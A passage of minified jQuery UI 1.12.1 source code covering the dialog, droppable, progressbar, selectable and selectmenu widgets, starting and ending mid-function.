t=this;if(this._isOpen)return this._moveToTop()&&this._focusTabbable(),void 0;this._isOpen=!0;this.opener=$($.ui.safeActiveElement(this.document[0]));this._size();this._position();this._createOverlay();this._moveToTop(null,!0);this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1);this._show(this.uiDialog,this.options.show,function(){t._focusTabbable();t._trigger("focus")});this._makeFocusTarget();this._trigger("open")},_focusTabbable:function(){var t=this._focusedElement;(t=(t=(t=(t=(t=t||this.element.find("[autofocus]")).length?t:this.element.find(":tabbable")).length?t:this.uiDialogButtonPane.find(":tabbable")).length?t:this.uiDialogTitlebarClose.filter(":tabbable")).length?t:this.uiDialog).eq(0).trigger("focus")},_keepFocus:function(t){function e(){var t=$.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===t||$.contains(this.uiDialog[0],t)||this._focusTabbable()}t.preventDefault();e.call(this);this._delay(e)},_createWrapper:function(){this.uiDialog=$("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo());this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front");this._on(this.uiDialog,{keydown:function(t){if(this.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===$.ui.keyCode.ESCAPE){t.preventDefault();this.close(t)}else if(t.keyCode===$.ui.keyCode.TAB&&!t.isDefaultPrevented()){var e=this.uiDialog.find(":tabbable"),i=e.filter(":first"),s=e.filter(":last");if(t.target!==s[0]&&t.target!==this.uiDialog[0]||t.shiftKey){if((t.target===i[0]||t.target===this.uiDialog[0])&&t.shiftKey){this._delay(function(){s.trigger("focus")});t.preventDefault()}}else{this._delay(function(){i.trigger("focus")});t.preventDefault()}}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}});this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var t;this.uiDialogTitlebar=$("<div>");this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix");this._on(this.uiDialogTitlebar,{mousedown:function(t){$(t.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}});this.uiDialogTitlebarClose=$("<button type='button'></button>").button({label:$("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar);this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close");this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault();this.close(t)}});t=$("<span>").uniqueId().prependTo(this.uiDialogTitlebar);this._addClass(t,"ui-dialog-title");this._title(t);this.uiDialogTitlebar.prependTo(this.uiDialog);this.uiDialog.attr({"aria-labelledby":t.attr("id")})},_title:function(t){this.options.title?t.text(this.options.title):t.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=$("<div>");this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix");this.uiButtonSet=$("<div>").appendTo(this.uiDialogButtonPane);this._addClass(this.uiButtonSet,"ui-dialog-buttonset");this._createButtons()},_createButtons:function(){var s=this,t=this.options.buttons;this.uiDialogButtonPane.remove();this.uiButtonSet.empty();if($.isEmptyObject(t)||$.isArray(t)&&!t.length)return this._removeClass(this.uiDialog,"ui-dialog-buttons"),void 0;$.each(t,function(t,e){var i;e=$.isFunction(e)?{click:e,text:t}:e;e=$.extend({type:"button"},e);i=e.click;t={icon:e.icon,iconPosition:e.iconPosition,showLabel:e.showLabel,icons:e.icons,text:e.text};delete e.click;delete e.icon;delete e.iconPosition;delete e.showLabel;delete e.icons;"boolean"==typeof e.text&&delete e.text;$("<button></button>",e).button(t).appendTo(s.uiButtonSet).on("click",function(){i.apply(s.element[0],arguments)})});this._addClass(this.uiDialog,"ui-dialog-buttons");this.uiDialogButtonPane.appendTo(this.uiDialog)},_makeDraggable:function(){var n=this,o=this.options;function a(t){return{position:t.position,offset:t.offset}}this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n._addClass($(this),"ui-dialog-dragging");n._blockFrames();n._trigger("dragStart",t,a(e))},drag:function(t,e){n._trigger("drag",t,a(e))},stop:function(t,e){var i=e.offset.left-n.document.scrollLeft(),s=e.offset.top-n.document.scrollTop();o.position={my:"left top",at:"left"+(0<=i?"+":"")+i+" top"+(0<=s?"+":"")+s,of:n.window};n._removeClass($(this),"ui-dialog-dragging");n._unblockFrames();n._trigger("dragStop",t,a(e))}})},_makeResizable:function(){var n=this,o=this.options,t=o.resizable,e=this.uiDialog.css("position"),t="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";function a(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:o.maxWidth,maxHeight:o.maxHeight,minWidth:o.minWidth,minHeight:this._minHeight(),handles:t,start:function(t,e){n._addClass($(this),"ui-dialog-resizing");n._blockFrames();n._trigger("resizeStart",t,a(e))},resize:function(t,e){n._trigger("resize",t,a(e))},stop:function(t,e){var i=n.uiDialog.offset(),s=i.left-n.document.scrollLeft(),i=i.top-n.document.scrollTop();o.height=n.uiDialog.height();o.width=n.uiDialog.width();o.position={my:"left top",at:"left"+(0<=s?"+":"")+s+" top"+(0<=i?"+":"")+i,of:n.window};n._removeClass($(this),"ui-dialog-resizing");n._unblockFrames();n._trigger("resizeStop",t,a(e))}}).css("position",e)},_trackFocus:function(){this._on(this.widget(),{focusin:function(t){this._makeFocusTarget();this._focusedElement=$(t.target)}})},_makeFocusTarget:function(){this._untrackInstance();this._trackingInstances().unshift(this)},_untrackInstance:function(){var t=this._trackingInstances(),e=$.inArray(this,t);-1!==e&&t.splice(e,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");t||this.document.data("ui-dialog-instances",t=[]);return t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show();this.uiDialog.position(this.options.position);t||this.uiDialog.hide()},_setOptions:function(t){var i=this,s=!1,n={};$.each(t,function(t,e){i._setOption(t,e);t in i.sizeRelatedOptions&&(s=!0);t in i.resizableRelatedOptions&&(n[t]=e)});if(s){this._size();this._position()}this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s=this.uiDialog;if("disabled"!==t){this._super(t,e);"appendTo"===t&&this.uiDialog.appendTo(this._appendTo());"buttons"===t&&this._createButtons();"closeText"===t&&this.uiDialogTitlebarClose.button({label:$("<a>").text(""+this.options.closeText).html()});if("draggable"===t){(i=s.is(":data(ui-draggable)"))&&!e&&s.draggable("destroy");!i&&e&&this._makeDraggable()}"position"===t&&this._position();if("resizable"===t){(i=s.is(":data(ui-resizable)"))&&!e&&s.resizable("destroy");i&&"string"==typeof e&&s.resizable("option","handles",e);i||!1===e||this._makeResizable()}"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title"))}},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0});s.minWidth>s.width&&(s.width=s.minWidth);t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight();e=Math.max(0,s.minHeight-t);i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none";"auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t));this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var t=$(this);return $("<div>").css({position:"absolute",width:t.outerWidth(),height:t.outerHeight()}).appendTo(t.parent()).offset(t.offset())[0]})},_unblockFrames:function(){if(this.iframeBlocks){this.iframeBlocks.remove();delete this.iframeBlocks}},_allowInteraction:function(t){return!!$(t.target).closest(".ui-dialog").length||!!$(t.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1});this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){if(!e&&!this._allowInteraction(t)){t.preventDefault();this._trackingInstances()[0]._focusTabbable()}}});this.overlay=$("<div>").appendTo(this._appendTo());this._addClass(this.overlay,null,"ui-widget-overlay ui-front");this._on(this.overlay,{mousedown:"_keepFocus"});this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;if(t)this.document.data("ui-dialog-overlays",t);else{this._off(this.document,"focusin");this.document.removeData("ui-dialog-overlays")}this.overlay.remove();this.overlay=null}}});!1!==$.uiBackCompat&&$.widget("ui.dialog",$.ui.dialog,{options:{dialogClass:""},_createWrapper:function(){this._super();this.uiDialog.addClass(this.options.dialogClass)},_setOption:function(t,e){"dialogClass"===t&&this.uiDialog.removeClass(this.options.dialogClass).addClass(e);this._superApply(arguments)}});$.ui.dialog;$.widget("ui.droppable",{version:"1.12.1",widgetEventPrefix:"drop",options:{accept:"*",addClasses:!0,greedy:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var t,e=this.options,i=e.accept;this.isover=!1;this.isout=!0;this.accept=$.isFunction(i)?i:function(t){return t.is(i)};this.proportions=function(){if(!arguments.length)return t=t||{width:this.element[0].offsetWidth,height:this.element[0].offsetHeight};t=arguments[0]};this._addToManager(e.scope);e.addClasses&&this._addClass("ui-droppable")},_addToManager:function(t){$.ui.ddmanager.droppables[t]=$.ui.ddmanager.droppables[t]||[];$.ui.ddmanager.droppables[t].push(this)},_splice:function(t){for(var e=0;e<t.length;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var t=$.ui.ddmanager.droppables[this.options.scope];this._splice(t)},_setOption:function(t,e){if("accept"===t)this.accept=$.isFunction(e)?e:function(t){return t.is(e)};else if("scope"===t){var i=$.ui.ddmanager.droppables[this.options.scope];this._splice(i);this._addToManager(e)}this._super(t,e)},_activate:function(t){var e=$.ui.ddmanager.current;this._addActiveClass();e&&this._trigger("activate",t,this.ui(e))},_deactivate:function(t){var e=$.ui.ddmanager.current;this._removeActiveClass();e&&this._trigger("deactivate",t,this.ui(e))},_over:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._addHoverClass();this._trigger("over",t,this.ui(e))}},_out:function(t){var e=$.ui.ddmanager.current;if(e&&(e.currentItem||e.element)[0]!==this.element[0]&&this.accept.call(this.element[0],e.currentItem||e.element)){this._removeHoverClass();this._trigger("out",t,this.ui(e))}},_drop:function(e,t){var i=t||$.ui.ddmanager.current,s=!1;if(!i||(i.currentItem||i.element)[0]===this.element[0])return!1;this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var t=$(this).droppable("instance");if(t.options.greedy&&!t.options.disabled&&t.options.scope===i.options.scope&&t.accept.call(t.element[0],i.currentItem||i.element)&&z(i,$.extend(t,{offset:t.element.offset()}),t.options.tolerance,e))return!(s=!0)});if(s)return!1;if(this.accept.call(this.element[0],i.currentItem||i.element)){this._removeActiveClass();this._removeHoverClass();this._trigger("drop",e,this.ui(i));return this.element}return!1},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}},_addHoverClass:function(){this._addClass("ui-droppable-hover")},_removeHoverClass:function(){this._removeClass("ui-droppable-hover")},_addActiveClass:function(){this._addClass("ui-droppable-active")},_removeActiveClass:function(){this._removeClass("ui-droppable-active")}});var z=$.ui.intersect=function(t,e,i,s){if(!e.offset)return!1;var n=(t.positionAbs||t.position.absolute).left+t.margins.left,o=(t.positionAbs||t.position.absolute).top+t.margins.top,a=n+t.helperProportions.width,r=o+t.helperProportions.height,l=e.offset.left,h=e.offset.top,c=l+e.proportions().width,u=h+e.proportions().height;switch(i){case"fit":return l<=n&&a<=c&&h<=o&&r<=u;case"intersect":return l<n+t.helperProportions.width/2&&a-t.helperProportions.width/2<c&&h<o+t.helperProportions.height/2&&r-t.helperProportions.height/2<u;case"pointer":return rt(s.pageY,h,e.proportions().height)&&rt(s.pageX,l,e.proportions().width);case"touch":return(h<=o&&o<=u||h<=r&&r<=u||o<h&&u<r)&&(l<=n&&n<=c||l<=a&&a<=c||n<l&&c<a);default:return!1}};function rt(t,e,i){return e<=t&&t<e+i}!($.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(t,e){var i,s,n=$.ui.ddmanager.droppables[t.options.scope]||[],o=e?e.type:null,a=(t.currentItem||t.element).find(":data(ui-droppable)").addBack();t:for(i=0;i<n.length;i++)if(!(n[i].options.disabled||t&&!n[i].accept.call(n[i].element[0],t.currentItem||t.element))){for(s=0;s<a.length;s++)if(a[s]===n[i].element[0]){n[i].proportions().height=0;continue t}n[i].visible="none"!==n[i].element.css("display");if(n[i].visible){"mousedown"===o&&n[i]._activate.call(n[i],e);n[i].offset=n[i].element.offset();n[i].proportions({width:n[i].element[0].offsetWidth,height:n[i].element[0].offsetHeight})}}},drop:function(t,e){var i=!1;$.each(($.ui.ddmanager.droppables[t.options.scope]||[]).slice(),function(){if(this.options){!this.options.disabled&&this.visible&&z(t,this,this.options.tolerance,e)&&(i=this._drop.call(this,e)||i);if(!this.options.disabled&&this.visible&&this.accept.call(this.element[0],t.currentItem||t.element)){this.isout=!0;this.isover=!1;this._deactivate.call(this,e)}}});return i},dragStart:function(t,e){t.element.parentsUntil("body").on("scroll.droppable",function(){t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)})},drag:function(n,o){n.options.refreshPositions&&$.ui.ddmanager.prepareOffsets(n,o);$.each($.ui.ddmanager.droppables[n.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var t,e,i,s=z(n,this,this.options.tolerance,o),s=!s&&this.isover?"isout":s&&!this.isover?"isover":null;if(s){if(this.options.greedy){e=this.options.scope;(i=this.element.parents(":data(ui-droppable)").filter(function(){return $(this).droppable("instance").options.scope===e})).length&&((t=$(i[0]).droppable("instance")).greedyChild="isover"===s)}if(t&&"isover"===s){t.isover=!1;t.isout=!0;t._out.call(t,o)}this[s]=!0;this["isout"===s?"isover":"isout"]=!1;this["isover"===s?"_over":"_out"].call(this,o);if(t&&"isout"===s){t.isout=!1;t.isover=!0;t._over.call(t,o)}}}})},dragStop:function(t,e){t.element.parentsUntil("body").off("scroll.droppable");t.options.refreshPositions||$.ui.ddmanager.prepareOffsets(t,e)}})!==$.uiBackCompat&&$.widget("ui.droppable",$.ui.droppable,{options:{hoverClass:!1,activeClass:!1},_addActiveClass:function(){this._super();this.options.activeClass&&this.element.addClass(this.options.activeClass)},_removeActiveClass:function(){this._super();this.options.activeClass&&this.element.removeClass(this.options.activeClass)},_addHoverClass:function(){this._super();this.options.hoverClass&&this.element.addClass(this.options.hoverClass)},_removeHoverClass:function(){this._super();this.options.hoverClass&&this.element.removeClass(this.options.hoverClass)}});$.ui.droppable,$.widget("ui.progressbar",{version:"1.12.1",options:{classes:{"ui-progressbar":"ui-corner-all","ui-progressbar-value":"ui-corner-left","ui-progressbar-complete":"ui-corner-right"},max:100,value:0,change:null,complete:null},min:0,_create:function(){this.oldValue=this.options.value=this._constrainedValue();this.element.attr({role:"progressbar","aria-valuemin":this.min});this._addClass("ui-progressbar","ui-widget ui-widget-content");this.valueDiv=$("<div>").appendTo(this.element);this._addClass(this.valueDiv,"ui-progressbar-value","ui-widget-header");this._refreshValue()},_destroy:function(){this.element.removeAttr("role aria-valuemin aria-valuemax aria-valuenow");this.valueDiv.remove()},value:function(t){if(void 0===t)return this.options.value;this.options.value=this._constrainedValue(t);this._refreshValue()},_constrainedValue:function(t){void 0===t&&(t=this.options.value);this.indeterminate=!1===t;"number"!=typeof t&&(t=0);return!this.indeterminate&&Math.min(this.options.max,Math.max(this.min,t))},_setOptions:function(t){var e=t.value;delete t.value;this._super(t);this.options.value=this._constrainedValue(e);this._refreshValue()},_setOption:function(t,e){"max"===t&&(e=Math.max(this.min,e));this._super(t,e)},_setOptionDisabled:function(t){this._super(t);this.element.attr("aria-disabled",t);this._toggleClass(null,"ui-state-disabled",!!t)},_percentage:function(){return this.indeterminate?100:100*(this.options.value-this.min)/(this.options.max-this.min)},_refreshValue:function(){var t=this.options.value,e=this._percentage();this.valueDiv.toggle(this.indeterminate||t>this.min).width(e.toFixed(0)+"%");this._toggleClass(this.valueDiv,"ui-progressbar-complete",null,t===this.options.max)._toggleClass("ui-progressbar-indeterminate",null,this.indeterminate);if(this.indeterminate){this.element.removeAttr("aria-valuenow");if(!this.overlayDiv){this.overlayDiv=$("<div>").appendTo(this.valueDiv);this._addClass(this.overlayDiv,"ui-progressbar-overlay")}}else{this.element.attr({"aria-valuemax":this.options.max,"aria-valuenow":t});if(this.overlayDiv){this.overlayDiv.remove();this.overlayDiv=null}}if(this.oldValue!==t){this.oldValue=t;this._trigger("change")}t===this.options.max&&this._trigger("complete")}}),$.widget("ui.selectable",$.ui.mouse,{version:"1.12.1",options:{appendTo:"body",autoRefresh:!0,distance:0,filter:"*",tolerance:"touch",selected:null,selecting:null,start:null,stop:null,unselected:null,unselecting:null},_create:function(){var i=this;this._addClass("ui-selectable");this.dragged=!1;this.refresh=function(){i.elementPos=$(i.element[0]).offset();i.selectees=$(i.options.filter,i.element[0]);i._addClass(i.selectees,"ui-selectee");i.selectees.each(function(){var t=$(this),e=t.offset(),e={left:e.left-i.elementPos.left,top:e.top-i.elementPos.top};$.data(this,"selectable-item",{element:this,$element:t,left:e.left,top:e.top,right:e.left+t.outerWidth(),bottom:e.top+t.outerHeight(),startselected:!1,selected:t.hasClass("ui-selected"),selecting:t.hasClass("ui-selecting"),unselecting:t.hasClass("ui-unselecting")})})};this.refresh();this._mouseInit();this.helper=$("<div>");this._addClass(this.helper,"ui-selectable-helper")},_destroy:function(){this.selectees.removeData("selectable-item");this._mouseDestroy()},_mouseStart:function(i){var s=this,t=this.options;this.opos=[i.pageX,i.pageY];this.elementPos=$(this.element[0]).offset();if(!this.options.disabled){this.selectees=$(t.filter,this.element[0]);this._trigger("start",i);$(t.appendTo).append(this.helper);this.helper.css({left:i.pageX,top:i.pageY,width:0,height:0});t.autoRefresh&&this.refresh();this.selectees.filter(".ui-selected").each(function(){var t=$.data(this,"selectable-item");t.startselected=!0;if(!i.metaKey&&!i.ctrlKey){s._removeClass(t.$element,"ui-selected");t.selected=!1;s._addClass(t.$element,"ui-unselecting");t.unselecting=!0;s._trigger("unselecting",i,{unselecting:t.element})}});$(i.target).parents().addBack().each(function(){var t,e=$.data(this,"selectable-item");if(e){t=!i.metaKey&&!i.ctrlKey||!e.$element.hasClass("ui-selected");s._removeClass(e.$element,t?"ui-unselecting":"ui-selected")._addClass(e.$element,t?"ui-selecting":"ui-unselecting");e.unselecting=!t;e.selecting=t;(e.selected=t)?s._trigger("selecting",i,{selecting:e.element}):s._trigger("unselecting",i,{unselecting:e.element});return!1}})}},_mouseDrag:function(s){this.dragged=!0;if(!this.options.disabled){var t,n=this,o=this.options,a=this.opos[0],r=this.opos[1],l=s.pageX,h=s.pageY;if(l<a){t=l;l=a;a=t}if(h<r){t=h;h=r;r=t}this.helper.css({left:a,top:r,width:l-a,height:h-r});this.selectees.each(function(){var t=$.data(this,"selectable-item"),e=!1,i={};if(t&&t.element!==n.element[0]){i.left=t.left+n.elementPos.left;i.right=t.right+n.elementPos.left;i.top=t.top+n.elementPos.top;i.bottom=t.bottom+n.elementPos.top;"touch"===o.tolerance?e=!(i.left>l||i.right<a||i.top>h||i.bottom<r):"fit"===o.tolerance&&(e=i.left>a&&i.right<l&&i.top>r&&i.bottom<h);if(e){if(t.selected){n._removeClass(t.$element,"ui-selected");t.selected=!1}if(t.unselecting){n._removeClass(t.$element,"ui-unselecting");t.unselecting=!1}if(!t.selecting){n._addClass(t.$element,"ui-selecting");t.selecting=!0;n._trigger("selecting",s,{selecting:t.element})}}else{if(t.selecting)if((s.metaKey||s.ctrlKey)&&t.startselected){n._removeClass(t.$element,"ui-selecting");t.selecting=!1;n._addClass(t.$element,"ui-selected");t.selected=!0}else{n._removeClass(t.$element,"ui-selecting");t.selecting=!1;if(t.startselected){n._addClass(t.$element,"ui-unselecting");t.unselecting=!0}n._trigger("unselecting",s,{unselecting:t.element})}if(t.selected&&!s.metaKey&&!s.ctrlKey&&!t.startselected){n._removeClass(t.$element,"ui-selected");t.selected=!1;n._addClass(t.$element,"ui-unselecting");t.unselecting=!0;n._trigger("unselecting",s,{unselecting:t.element})}}}});return!1}},_mouseStop:function(e){var i=this;this.dragged=!1;$(".ui-unselecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-unselecting");t.unselecting=!1;t.startselected=!1;i._trigger("unselected",e,{unselected:t.element})});$(".ui-selecting",this.element[0]).each(function(){var t=$.data(this,"selectable-item");i._removeClass(t.$element,"ui-selecting")._addClass(t.$element,"ui-selected");t.selecting=!1;t.selected=!0;t.startselected=!0;i._trigger("selected",e,{selected:t.element})});this._trigger("stop",e);this.helper.remove();return!1}}),$.widget("ui.selectmenu",[$.ui.formResetMixin,{version:"1.12.1",defaultElement:"<select>",options:{appendTo:null,classes:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"},disabled:null,icons:{button:"ui-icon-triangle-1-s"},position:{my:"left top",at:"left bottom",collision:"none"},width:!1,change:null,close:null,focus:null,open:null,select:null},_create:function(){var t=this.element.uniqueId().attr("id");this.ids={element:t,button:t+"-button",menu:t+"-menu"};this._drawButton();this._drawMenu();this._bindFormResetHandler();this._rendered=!1;this.menuItems=$()},_drawButton:function(){var t,e=this,i=this._parseOption(this.element.find("option:selected"),this.element[0].selectedIndex);this.labels=this.element.labels().attr("for",this.ids.button);this._on(this.labels,{click:function(t){this.button.focus();t.preventDefault()}});this.element.hide();this.button=$("<span>",{tabindex:this.options.disabled?-1:0,id:this.ids.button,role:"combobox","aria-expanded":"false","aria-autocomplete":"list","aria-owns":this.ids.menu,"aria-haspopup":"true",title:this.element.attr("title")}).insertAfter(this.element);this._addClass(this.button,"ui-selectmenu-button ui-selectmenu-button-closed","ui-button ui-widget");t=$("<span>").appendTo(this.button);this._addClass(t,"ui-selectmenu-icon","ui-icon "+this.options.icons.button);this.buttonItem=this._renderButtonItem(i).appendTo(this.button);!1!==this.options.width&&this._resizeButton();this._on(this.button,this._buttonEvents);this.button.one("focusin",function(){e._rendered||e._refreshMenu()})},_drawMenu:function(){var i=this;this.menu=$("<ul>",{"aria-hidden":"true","aria-labelledby":this.ids.button,id:this.ids.menu});this.menuWrap=$("<div>").append(this.menu);this._addClass(this.menuWrap,"ui-selectmenu-menu","ui-front");this.menuWrap.appendTo(this._appendTo());this.menuInstance=this.menu.menu({classes:{"ui-menu":"ui-corner-bottom"},role:"listbox",select:function(t,e){t.preventDefault();i._setSelection();i._select(e.item.data("ui-selectmenu-item"),t)},focus:function(t,e){e=e.item.data("ui-selectmenu-item");if(null!=i.focusIndex&&e.index!==i.focusIndex){i._trigger("focus",t,{item:e});i.isOpen||i._select(e,t)}i.focusIndex=e.index;i.button.attr("aria-activedescendant",i.menuItems.eq(e.index).attr("id"))}}).menu("instance");this.menuInstance._off(this.menu,"mouseleave");this.menuInstance._closeOnDocumentClick=function(){return!1};this.menuInstance._isDivider=function(){return!1}},refresh:function(){this._refreshMenu();this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(this._getSelectedItem().data("ui-selectmenu-item")||{}));null===this.options.width&&this._resizeButton()},_refreshMenu:function(){var t=this.element.find("option");this.menu.empty();this._parseOptions(t);this._renderMenu(this.menu,this.items);this.menuInstance.refresh();this.menuItems=this.menu.find("li").not(".ui-selectmenu-optgroup").find(".ui-menu-item-wrapper");this._rendered=!0;if(t.length){t=this._getSelectedItem();this.menuInstance.focus(null,t);this._setAria(t.data("ui-selectmenu-item"));this._setOption("disabled",this.element.prop("disabled"))}},open:function(t){if(!this.options.disabled){if(this._rendered){this._removeClass(this.menu.find(".ui-state-active"),null,"ui-state-active");this.menuInstance.focus(null,this._getSelectedItem())}else this._refreshMenu();if(this.menuItems.length){this.isOpen=!0;this._toggleAttr();this._resizeMenu();this._position();this._on(this.document,this._documentClick);this._trigger("open",t)}}},_position:function(){this.menuWrap.position($.extend({of:this.button},this.options.position))},close:function(t){if(this.isOpen){this.isOpen=!1;this._toggleAttr();this.range=null;this._off(this.document);this._trigger("close",t)}},widget:function(){return this.button},menuWidget:function(){return this.menu},_renderButtonItem:function(t){var e=$("<span>");this._setText(e,t.label);this._addClass(e,"ui-selectmenu-text");return e},_renderMenu:function(s,t){var n=this,o="";$.each(t,function(t,e){var i;if(e.optgroup!==o){i=$("<li>",{text:e.optgroup});n._addClass(i,"ui-selectmenu-optgroup","ui-menu-divider"+(e.element.parent("optgroup").prop("disabled")?" ui-state-disabled":""));i.appendTo(s);o=e.optgroup}n._renderItemData(s,e)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-selectmenu-item",e)},_renderItem:function(t,e){var i=$("<li>"),s=$("<div>",{title:e.element.attr("title")});e.disabled&&this._addClass(i,null,"ui-state-disabled");this._setText(s,e.label);return i.append(s).appendTo(t)},_setText:function(t,e){e?t.text(e):t.html("&#160;")},_move:function(t,e){var i,s=".ui-menu-item";if(this.isOpen)i=this.menuItems.eq(this.focusIndex).parent("li");else{i=this.menuItems.eq(this.element[0].selectedIndex).parent("li");s+=":not(.ui-state-disabled)"}(i="first"===t||"last"===t?i["first"===t?"prevAll":"nextAll"](s).eq(-1):i[t+"All"](s).eq(0)).length&&this.menuInstance.focus(e,i)},_getSelectedItem:function(){return this.menuItems.eq(this.element[0].selectedIndex).parent("li")},_toggle:function(t){this[this.isOpen?"close":"open"](t)},_setSelection:function(){var t;if(this.range){if(window.getSelection){(t=window.getSelection()).removeAllRanges();t.addRange(this.range)}else this.range.select();this.button.focus()}},_documentClick:{mousedown:function(t){!this.isOpen||$(t.target).closest(".ui-selectmenu-menu, #"+$.ui.escapeSelector(this.ids.button)).length||this.close(t)}},_buttonEvents:{mousedown:function(){var t;window.getSelection?(t=window.getSelection()).rangeCount&&(this.range=t.getRangeAt(0)):this.range=document.selection.createRange()},click:function(t){this._setSelection();this._toggle(t)},keydown:function(t){var e=!0;switch(t.keyCode){case $.ui.keyCode.TAB:case $.ui.keyCode.ESCAPE:this.close(t);e=!1;break;case $.ui.keyCode.ENTER:this.isOpen&&this._selectFocusedItem(t);break;case $.ui.keyCode.UP:t.altKey?this._toggle(t):this._move("prev",t);break;case $.ui.keyCode.DOWN:t.altKey?this._toggle(t):this._move("next",t);break;case $.ui.keyCode.SPACE:this.isOpen?this._selectFocusedItem(t):this._toggle(t);break;case $.ui.keyCode.LEFT:this._move("prev",t);break;case $.ui.keyCode.RIGHT:this._move("next",t);break;case $.ui.keyCode.HOME:case $.ui.keyCode.PAGE_UP:this._move("first",t);break;case $.ui.keyCode.END:case $.ui.keyCode.PAGE_DOWN:this._move("last",t);break;default:this.menu.trigger(t);e=!1}e&&t.preventDefault()}},_selectFocusedItem:function(t){var e=this.menuItems.eq(this.focusIndex).parent("li");e.hasClass("ui-state-disabled")||this._select(e.data("ui-selectmenu-item"),t)},_select:function(t,e){var i=this.element[0].selectedIndex;this.element[0].selectedIndex=t.index;this.buttonItem.replaceWith(this.buttonItem=this._renderButtonItem(t));this._setAria(t);this._trigger("select",e,{item:t});t.index!==i&&this._trigger("change",e,{item:t});this.close(e)},_setAria:function(t){t=this.menuItems.eq(t.index).attr("id");this.button.attr({"aria-labelledby":t,"aria-activedescendant":t});this.menu.attr("aria-activedescendant",t)},_setOption:function(t,e){if("icons"===t){var i=this.button.find("span.ui-icon");this._removeClass(i,null,this.options.icons.button)._addClass(i,null,e.button)}this._super(t,e);"appendTo"===t&&this.menuWrap.appendTo(this._appendTo());"width"===t&&this._resizeButton()},_setOptionDisabled:function(t){this._super(t);this.menuInstance.option("disabled",t);this.button.attr("aria-disabled",t);this._toggleClass(this.button,null,"ui-state-disabled",t);this.element.prop("disabled",t);if(t){this.button.attr("tabindex",-1);this.close()}else this.button.attr("tabindex",0)},_appendTo:function(){var t=this.options.appendTo;return t=(t=(t=t&&(t.jquery||t.nodeType?$(t):this.document.find(t).eq(0)))&&t[0]?t:this.element.closest(".ui-front, dialog")).length?t:this.document[0].body},_toggleAttr:function(){this.button.attr("aria-expanded",this.isOpen);this._removeClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"closed":"open"))._addClass(this.button,"ui-selectmenu-button-"+(this.isOpen?"open":"closed"))._toggleClass(this.menuWrap,"ui-selectmenu-open",null,this.isOpen);this.menu.attr("aria-hidden",!this.isOpen)},_resizeButton:function(){var t=this.options.width;if(!1===t)return this.button.css("width",""),void 0;if(null===t){t=this.element.show().outerWidth();this.element.hide()}this.button.outerWidth(t)},_resizeMenu:function(){this.menu.outerWidth(Math.max(this.button.outerWidth(),this.menu.width("").outerWidth()+1))},_getCreateOptions:function(){var t=this._super();t.disabled=this.element.prop("disabled");return t},_parseOptions:function(t){var i=this,s=[];t.each(function(t,e){s.push(i._parseOption($(e),t))});this.items=s},_parseOption:function(t,e){var 